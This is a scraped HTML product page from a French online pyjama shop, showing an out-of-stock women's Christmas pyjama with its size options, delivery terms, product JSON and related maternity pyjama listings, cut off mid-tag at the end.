itemprop="image" content="//pyjama-original.fr/cdn/shop/files/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff_600x600.png?v=1711014975"> <meta itemprop="sku" content="48348974-green-l"> <meta itemprop="brand" content="Pyjama Original"> <div class="grid product-single"><div class="grid__item medium-up--three-fifths product-small"> <div class="photos"><div class="photos__item photos__item--main"><div class="product-single__photo product__photo-container product__photo-container-product-template js" style="max-width: 480px;" data-image-id="47150338277710"> <a href="//pyjama-original.fr/cdn/shop/files/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff_1024x1024.png?v=1711014975" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:147.20496894409936%;"><img class="lazyload" src="//pyjama-original.fr/cdn/shop/files/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff_150x150.png?v=1711014975" data-src="//pyjama-original.fr/cdn/shop/files/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff_{width}x.png?v=1711014975" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="0.679324894514768" data-sizes="auto" alt="Pyjama Noël Femme &lt;br&gt; MERRY CHRITMAS"> </a></div><noscript><a href="//pyjama-original.fr/cdn/shop/files/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff_1024x1024.png?v=1711014975"> <img src="//pyjama-original.fr/cdn/shop/files/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff_480x480.png?v=1711014975" alt="Pyjama Noël Femme &lt;br&gt; MERRY CHRITMAS" id="ProductPhotoImg-product-template"></a> </noscript></div> </div><div id="description-pull-left" name="1"></div> </div><div class="grid__item medium-up--two-fifths description-right-mobile" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <div class="product-single__info-wrapper"><meta itemprop="priceCurrency" content="EUR"><link itemprop="availability" href="http://schema.org/OutOfStock"><div class="product-single__meta small--text-center"><h1 itemprop="name" class="product-single__title">Pyjama Noël Femme <br> MERRY CHRITMAS</h1> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <ul class="product-single__meta-list list--no-bullets list--inline product-single__price-container"><li id="ProductSaleTag-product-template" class="hide"> <div class="product-tag product-tag-onsale"> <div class="percentageoff" id="updatepercentageoff"> </div></div></li> <li> <span class="visually-hidden">Prix régulier</span><span id="ProductPrice-product-template" class="product-single__price" itemprop="price" content="76.9"><span class="money">€76,90</span> </span></li><div class="product-reviews-stars"><span class="shopify-product-reviews-badge" data-id="6666607296554"></span> </div> </ul><div class="product-single__policies rte">Taxes incluses.</div></div><hr><form method="post" action="/cart/add" id="AddToCartForm-product-template" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="selector-wrapper js product-form__item"><label for="SingleOptionSelector-product-template-0">Couleur </label><select class="single-option-selector single-option-selector-product-template product-form__input" id="SingleOptionSelector-0" data-name="Couleur" data-index="option1"> <option value="Vert" selected="selected">Vert</option> </select> </div> <div class="selector-wrapper js product-form__item"><label for="SingleOptionSelector-product-template-1">Tailles </label><select class="single-option-selector single-option-selector-product-template product-form__input" id="SingleOptionSelector-1" data-name="Tailles" data-index="option2"> <option value="S" selected="selected">S</option> <option value="M">M</option> <option value="L">L</option> <option value="XL">XL</option> </select> </div><select name="id" id="ProductSelect-product-template" class="product-form__variants no-js"> <option selected="selected" data-sku="48348974-green-l" value="39593683812394" disabled="disabled" > Vert / S - Épuisé </option> <option data-sku="48348974-green-xl" value="39593683845162" disabled="disabled" > Vert / M - Épuisé </option> <option data-sku="48348974-green-s" value="39593683877930" disabled="disabled" > Vert / L - Épuisé </option> <option data-sku="48348974-green-m" value="39593683910698" disabled="disabled" > Vert / XL - Épuisé </option> </select> <div class="product-form__item product-form__item--quantity"><label for="Quantity">Quantité</label><input type="number" id="Quantity" name="quantity" value="1" min="1" class="product-form__input product-form__quantity"></div> <div class="product-form__item product-form__item--submit"><button type="submit" name="add" id="AddToCart-product-template" class="btn btn--full btn--atct product-form__cart-submit btn--sold-out" disabled="disabled"> <span id="AddToCartText-product-template"> Épuisé </span></button> </div><input type="hidden" name="product-id" value="6666607296554" /><input type="hidden" name="section-id" value="product-template" /></form><div class="countdown-over">L&#39;offre est terminée</div>  <li class="product-extra-row first-extra-row" style="color:#666;"> <span> <i class="demo-icon icon-lock">&#xe801;</i> Paiement Sécurisé</span> <img id="iconsvisamastercard" src="//pyjama-original.fr/cdn/shop/t/16/assets/visas-icons-paypal.png?v=67512519653806120421635269023"> </span> </li><li class="product-extra-row" style="color:#666;"><span><i class="demo-icon icon-ok-circled">&#xe802;</i> En stock, expédié sous 24/48h</span></li><li class="product-extra-row" style="color:#666;"><span><i class="demo-icon icon-truck">&#xe803;</i> Livraison Suivie OFFERTE</span></li> <hr class="m-t-0 "><div class="product-single__info-wrapper" id="product-single__info-wrapper" style="display:none;"><ul class="tabs"><li><a href="#tab-description" id="tab-first" class="current">Description</a></li> <style>.tabs{display:block;}.tab-content{border-top: 5px solid #f7f8f9;}</style> <li><a href="#tab-1">A Propos</a></li> <style>.tabs{display:block;}.tab-content{border-top: 5px solid #f7f8f9;}</style> <li><a href="#tab-2">Livraison</a></li> </ul> <div class="tab-content rte" style="background-color:#f4f4f4;"> <div class="tab product-single__description" id="tab-description"><h2>Venez découvrir notre Pyjama Noël Femme Merry Christmas. Entre son style unique et son originalité, il deviendra rapidement votre pyjama préféré !</h2><ul><li>Avec sa matière en Flanelle de coton ainsi qu'en polyester, vous serez plus que ravi de votre produit</li><li>Entre chaleur, confort et douceur, il est le produit qu'il vous faudra</li><li>Sa matière confortable vous fera passer de bons moments</li><li>C'est un pyjama idéal pour les soirées cocoonings</li></ul><h2></h2> </div> <div class="tab" id="tab-1" style="display:none;"><p><strong>Un engagement quotidien</strong><br/>La qualité de nos produits est la première de nos préoccupations. Notre objectif : 100% de satisfaction de nos clients. C’est pourquoi nous poursuivons constamment nos efforts afin de maintenir le niveau de qualité le plus élevé.</p> </div> <div class="tab" id="tab-2" style="display:none;"><p> LIVRAISON</p><p>✅ Après validation de votre commande, vous recevrez un mail de confirmation pour vous avertir de l'expédition de votre commande qui sera entre 24 et 48h.<br/>🎁 La Livraison est OFFERTE<br/>📦 Notre partenaire de livraison est La Poste<br/>🕐 Les délais de livraison sont estimés entre 7 à 20 jours ouvrés</p><p> QUESTION</p><p>👩🏻‍⚖️ Si vous avez la moindre question n'hésitez pas à contacter Caroline qui s'occupe de notre support client et qui se fera une joie de vous répondre dans un délais de 12 à 24h. Voici l'adresse du support <a href="mailto:contact@pyjama-original.fr">contact@pyjama-original.fr</a></p><p> PAIEMENT SÉCURISÉ</p><p>💳 Nos paiements sont 100% sécurisés, Protocole SSL</p> </div> </div><div class="collection-product-list"> <span class="desc-coll-text-big">Catégories :</span> <a class="desc-coll-url" href="/collections/pyjama-femme">Pyjama Femme</a><span class="hide-coma">,</span> <a class="desc-coll-url" href="/collections/pyjama-noel">Pyjama Noël</a><span class="hide-coma">,</span> <a class="desc-coll-url" href="/collections/pyjama-noel-femme">Pyjama Noël Femme</a><span class="hide-coma">,</span></div> <!-- /snippets/social-sharing.liquid --><div class="social-sharing grid medium-up--grid--table"> <div class="grid__item medium-up--one-third medium-up--text-left"> <span class="social-sharing__title">Partager</span></div><div class="grid__item medium-up--two-thirds medium-up--text-right"> <a target="_blank" href="//www.facebook.com/sharer.php?u=https://pyjama-original.fr/products/pyjama-noel-femme-merry-christmas" class="social-sharing__link share-facebook" title="Partager sur Facebook"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.222 11.556V8.91c0-1.194.264-1.799 2.118-1.799h2.326V2.667h-3.882c-4.757 0-6.326 2.181-6.326 5.924v2.965H9.333V16h3.125v13.333h5.764V16h3.917l.528-4.444h-4.444z"/></svg><span class="share-title visually-hidden">Partager sur Facebook</span> </a> <a target="_blank" href="//twitter.com/share?text=Pyjama%20No%C3%ABl%20Femme%20%3Cbr%3E%20MERRY%20CHRITMAS&amp;url=https://pyjama-original.fr/products/pyjama-noel-femme-merry-christmas" class="social-sharing__link share-twitter" title="Tweeter sur Twitter"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 32 32"><path fill="#444" d="M30.75 6.844c-1.087.481-2.25.806-3.475.956a6.079 6.079 0 0 0 2.663-3.35 12.02 12.02 0 0 1-3.844 1.469A6.044 6.044 0 0 0 21.675 4a6.052 6.052 0 0 0-6.05 6.056c0 .475.05.938.156 1.381A17.147 17.147 0 0 1 3.306 5.106a6.068 6.068 0 0 0 1.881 8.088c-1-.025-1.938-.3-2.75-.756v.075a6.056 6.056 0 0 0 4.856 5.937 6.113 6.113 0 0 1-1.594.212c-.388 0-.769-.038-1.138-.113a6.06 6.06 0 0 0 5.656 4.206 12.132 12.132 0 0 1-8.963 2.507A16.91 16.91 0 0 0 10.516 28c11.144 0 17.231-9.231 17.231-17.238 0-.262-.006-.525-.019-.781a12.325 12.325 0 0 0 3.019-3.138z"/></svg><span class="share-title visually-hidden">Tweeter sur Twitter</span> </a> <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://pyjama-original.fr/products/pyjama-noel-femme-merry-christmas&amp;media=//pyjama-original.fr/cdn/shop/files/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff_1024x1024.png?v=1711014975&amp;description=Pyjama%20No%C3%ABl%20Femme%20%3Cbr%3E%20MERRY%20CHRITMAS" class="social-sharing__link share-pinterest" title="Épingler sur Pinterest"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 32 32"><path fill="#444" d="M16 2C8.269 2 2 8.269 2 16c0 5.731 3.45 10.656 8.381 12.825-.037-.975-.006-2.15.244-3.212l1.8-7.631s-.45-.894-.45-2.213c0-2.075 1.2-3.625 2.7-3.625 1.275 0 1.887.956 1.887 2.1 0 1.281-.819 3.194-1.238 4.969-.35 1.488.744 2.694 2.212 2.694 2.65 0 4.438-3.406 4.438-7.444 0-3.069-2.069-5.362-5.825-5.362-4.244 0-6.894 3.169-6.894 6.706 0 1.219.363 2.081.925 2.744.256.306.294.431.2.781-.069.256-.219.875-.287 1.125-.094.356-.381.481-.7.35-1.956-.8-2.869-2.938-2.869-5.35 0-3.975 3.356-8.744 10.006-8.744 5.344 0 8.863 3.869 8.863 8.019 0 5.494-3.056 9.594-7.556 9.594-1.512 0-2.931-.819-3.419-1.744 0 0-.813 3.225-.988 3.85-.294 1.081-.875 2.156-1.406 3 1.256.369 2.588.575 3.969.575 7.731 0 14-6.269 14-14 .006-7.738-6.262-14.006-13.994-14.006z"/></svg><span class="share-title visually-hidden">Épingler sur Pinterest</span> </a> </div></div> </div> </div></div> </div> <div id="put-reviews-under-product" class="product-single__info-wrapper"> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div id="shopify-product-reviews" data-id="6666607296554"></div> </div></div>  <div id="btn-addtocart-mobile" style="display:none;"> <button type="button" class="btn" id="sedoncaddtocartbtn" onclick="document.getElementById('AddToCart-product-template').click()"><span class="btn__text "> Épuisé </span></button> </div>  <script type="application/json" id="ProductJson-product-template">{"id":6666607296554,"title":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS","handle":"pyjama-noel-femme-merry-christmas","description":"\u003ch2\u003eVenez découvrir notre Pyjama Noël Femme Merry Christmas. Entre son style unique et son originalité, il deviendra rapidement votre pyjama préféré !\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eAvec sa matière en Flanelle de coton ainsi qu'en polyester, vous serez plus que ravi de votre produit\u003c\/li\u003e\n\u003cli\u003eEntre chaleur, confort et douceur, il est le produit qu'il vous faudra\u003c\/li\u003e\n\u003cli\u003eSa matière confortable vous fera passer de bons moments\u003c\/li\u003e\n\u003cli\u003eC'est un pyjama idéal pour les soirées cocoonings\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2\u003e\u003c\/h2\u003e","published_at":"2024-06-20T11:04:41+02:00","created_at":"2021-10-22T11:42:23+02:00","vendor":"Pyjama Original","type":"Pyjama Noël Femme","tags":["Mery Chritmas","Noël"],"price":7690,"price_min":7690,"price_max":7690,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39593683812394,"title":"Vert \/ S","option1":"Vert","option2":"S","option3":null,"sku":"48348974-green-l","requires_shipping":true,"taxable":true,"featured_image":{"id":54494900683086,"product_id":6666607296554,"position":1,"created_at":"2024-03-21T10:56:13+01:00","updated_at":"2024-03-21T10:56:15+01:00","alt":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS","width":322,"height":474,"src":"\/\/pyjama-original.fr\/cdn\/shop\/files\/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff.png?v=1711014975","variant_ids":[39593683812394,39593683845162,39593683877930,39593683910698]},"available":false,"name":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS - Vert \/ S","public_title":"Vert \/ S","options":["Vert","S"],"price":7690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS","id":47150338277710,"position":1,"preview_image":{"aspect_ratio":0.679,"height":474,"width":322,"src":"\/\/pyjama-original.fr\/cdn\/shop\/files\/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff.png?v=1711014975"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39593683845162,"title":"Vert \/ M","option1":"Vert","option2":"M","option3":null,"sku":"48348974-green-xl","requires_shipping":true,"taxable":true,"featured_image":{"id":54494900683086,"product_id":6666607296554,"position":1,"created_at":"2024-03-21T10:56:13+01:00","updated_at":"2024-03-21T10:56:15+01:00","alt":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS","width":322,"height":474,"src":"\/\/pyjama-original.fr\/cdn\/shop\/files\/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff.png?v=1711014975","variant_ids":[39593683812394,39593683845162,39593683877930,39593683910698]},"available":false,"name":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS - Vert \/ M","public_title":"Vert \/ M","options":["Vert","M"],"price":7690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS","id":47150338277710,"position":1,"preview_image":{"aspect_ratio":0.679,"height":474,"width":322,"src":"\/\/pyjama-original.fr\/cdn\/shop\/files\/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff.png?v=1711014975"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39593683877930,"title":"Vert \/ L","option1":"Vert","option2":"L","option3":null,"sku":"48348974-green-s","requires_shipping":true,"taxable":true,"featured_image":{"id":54494900683086,"product_id":6666607296554,"position":1,"created_at":"2024-03-21T10:56:13+01:00","updated_at":"2024-03-21T10:56:15+01:00","alt":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS","width":322,"height":474,"src":"\/\/pyjama-original.fr\/cdn\/shop\/files\/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff.png?v=1711014975","variant_ids":[39593683812394,39593683845162,39593683877930,39593683910698]},"available":false,"name":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS - Vert \/ L","public_title":"Vert \/ L","options":["Vert","L"],"price":7690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS","id":47150338277710,"position":1,"preview_image":{"aspect_ratio":0.679,"height":474,"width":322,"src":"\/\/pyjama-original.fr\/cdn\/shop\/files\/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff.png?v=1711014975"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39593683910698,"title":"Vert \/ XL","option1":"Vert","option2":"XL","option3":null,"sku":"48348974-green-m","requires_shipping":true,"taxable":true,"featured_image":{"id":54494900683086,"product_id":6666607296554,"position":1,"created_at":"2024-03-21T10:56:13+01:00","updated_at":"2024-03-21T10:56:15+01:00","alt":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS","width":322,"height":474,"src":"\/\/pyjama-original.fr\/cdn\/shop\/files\/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff.png?v=1711014975","variant_ids":[39593683812394,39593683845162,39593683877930,39593683910698]},"available":false,"name":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS - Vert \/ XL","public_title":"Vert \/ XL","options":["Vert","XL"],"price":7690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS","id":47150338277710,"position":1,"preview_image":{"aspect_ratio":0.679,"height":474,"width":322,"src":"\/\/pyjama-original.fr\/cdn\/shop\/files\/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff.png?v=1711014975"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/pyjama-original.fr\/cdn\/shop\/files\/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff.png?v=1711014975"],"featured_image":"\/\/pyjama-original.fr\/cdn\/shop\/files\/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff.png?v=1711014975","options":["Couleur","Tailles"],"media":[{"alt":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS","id":47150338277710,"position":1,"preview_image":{"aspect_ratio":0.679,"height":474,"width":322,"src":"\/\/pyjama-original.fr\/cdn\/shop\/files\/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff.png?v=1711014975"},"aspect_ratio":0.679,"height":474,"media_type":"image","src":"\/\/pyjama-original.fr\/cdn\/shop\/files\/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff.png?v=1711014975","width":322}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003eVenez découvrir notre Pyjama Noël Femme Merry Christmas. Entre son style unique et son originalité, il deviendra rapidement votre pyjama préféré !\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eAvec sa matière en Flanelle de coton ainsi qu'en polyester, vous serez plus que ravi de votre produit\u003c\/li\u003e\n\u003cli\u003eEntre chaleur, confort et douceur, il est le produit qu'il vous faudra\u003c\/li\u003e\n\u003cli\u003eSa matière confortable vous fera passer de bons moments\u003c\/li\u003e\n\u003cli\u003eC'est un pyjama idéal pour les soirées cocoonings\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2\u003e\u003c\/h2\u003e"} </script> </div><div id="shopify-section-related-products" class="shopify-section"><style></style> <div class="page-width"> <div class="section-header section-header--large margin-related-products"><h4 class="h1--mini section-block__title text-center">Vous pourriez également aimer</h4> </div> <div class="grid owl-carousel owl-theme"><div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/pyjama-femme/products/pyjama-de-grossesse-et-dallaitement" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30185087467562"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Hf86c5b533da94d1fa2d2a5d1f10e51891_150x.jpg?v=1671432835" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Hf86c5b533da94d1fa2d2a5d1f10e51891_{width}x.jpg?v=1671432835"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama de Grossesse et d&#39;Allaitement Bleu" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Hf86c5b533da94d1fa2d2a5d1f10e51891_480x480.jpg?v=1671432835" alt="Pyjama de Grossesse et d&#39;Allaitement Bleu" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Pyjama de Grossesse et d'Allaitement Manches Courtes</h3> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">8 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6910693539882"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/pyjama-femme/products/pyjama-grossesse-coton" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 189.58672875436554px;" data-image-id="52778010640718"><div class="product-card__img" style="padding-top:123.95382395382396%;"><img src="//pyjama-original.fr/cdn/shop/files/WhatsAppImage2023-11-29a12.20.13_6e3ec899_150x.jpg?v=1701249846" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/files/WhatsAppImage2023-11-29a12.20.13_6e3ec899_{width}x.jpg?v=1701249846"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="0.8067520372526193"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Grossesse Coton Rayé Manche Longue Rose" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/files/WhatsAppImage2023-11-29a12.20.13_6e3ec899_480x480.jpg?v=1701249846" alt="Pyjama Grossesse Coton Rayé Manche Longue Rose" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Pyjama Grossesse Coton Rayé Manche Longue</h3> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">3 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6910697734186"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/pyjama-femme/products/pyjama-maternite-allaitement" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30185306980394"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Pyjamad_allaitementpourFemmeRayureVerticale-Rose_41002132-b5be-44b2-8762-19256ec992a3_150x.jpg?v=1671435906" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Pyjamad_allaitementpourFemmeRayureVerticale-Rose_41002132-b5be-44b2-8762-19256ec992a3_{width}x.jpg?v=1671435906"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Maternité Allaitement Imprimé à Rayures Rose" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Pyjamad_allaitementpourFemmeRayureVerticale-Rose_41002132-b5be-44b2-8762-19256ec992a3_480x480.jpg?v=1671435906" alt="Pyjama Maternité Allaitement Imprimé à Rayures Rose" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Pyjama Maternité Allaitement Imprimé à Rayures</h3> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">6 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6910698848298"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/pyjama-femme/products/ensemble-pyjama-grossesse-en-coton" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30185607004202"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-thermique-pais-sans-trace-pour-femmes-enceintes-v-tements-de-maternit-confortables-nouvelle-collection-automne.jpg_640x640_0641c4f3-7876-4e76-91d4-bdb1b234ce70_150x.jpg?v=1671439654" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Pyjama-thermique-pais-sans-trace-pour-femmes-enceintes-v-tements-de-maternit-confortables-nouvelle-collection-automne.jpg_640x640_0641c4f3-7876-4e76-91d4-bdb1b234ce70_{width}x.jpg?v=1671439654"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Ensemble Pyjama Grossesse en Coton Manches longues Noir" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-thermique-pais-sans-trace-pour-femmes-enceintes-v-tements-de-maternit-confortables-nouvelle-collection-automne.jpg_640x640_0641c4f3-7876-4e76-91d4-bdb1b234ce70_480x480.jpg?v=1671439654" alt="Ensemble Pyjama Grossesse en Coton Manches longues Noir" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Ensemble Pyjama Grossesse en Coton Manches longues</h3> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">5 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6910702354474"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/pyjama-femme/products/pyjama-allaitement-en-coton" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30185737158698"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/H2a8b49ff1ab649ad91ae26b6fc3bebe65_150x.jpg?v=1671441982" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/H2a8b49ff1ab649ad91ae26b6fc3bebe65_{width}x.jpg?v=1671441982"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Allaitement en Coton Bleu marine" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/H2a8b49ff1ab649ad91ae26b6fc3bebe65_480x480.jpg?v=1671441982" alt="Pyjama Allaitement en Coton Bleu marine" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Pyjama Allaitement en Coton Manches Longues</h3> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€67,25</span> </div><div class="if-product-variant">3 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6910704058410"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/pyjama-femme/products/pyjama-nuit-allaitement" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30185803513898"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Se986985e476e447ab0e1c88184d5b1b1F_150x.jpg?v=1671443435" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Se986985e476e447ab0e1c88184d5b1b1F_{width}x.jpg?v=1671443435"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Nuit Allaitement en T-shirt et Short" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Se986985e476e447ab0e1c88184d5b1b1F_480x480.jpg?v=1671443435" alt="Pyjama Nuit Allaitement en T-shirt et Short" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Pyjama Nuit Allaitement en T-shirt et Short</h3> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€53,90</span> </div><div class="if-product-variant">3 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6910704746538"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/pyjama-femme/products/pyjama-femme-enceinte" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 212.5px;" data-image-id="56303827812686"><div class="product-card__img" style="padding-top:110.58823529411765%;"><img src="//pyjama-original.fr/cdn/shop/files/black_150x.png?v=1719478755" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/files/black_{width}x.png?v=1719478755"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 